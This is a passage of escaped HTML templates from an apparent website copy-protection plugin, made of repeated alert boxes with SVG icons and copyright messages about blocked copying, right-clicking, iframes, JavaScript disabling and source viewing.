xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EVideos Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying video is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","iframe/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EiFrame Loading Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, loading this site in iframes is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","text-copy/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","extensions/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","javascript/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, disabling javascript is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","right-click/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, right clicking and copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","view-source/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003ESource Code Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, viewing source code is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","phone-number/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","email-address/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","developer-tools/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" 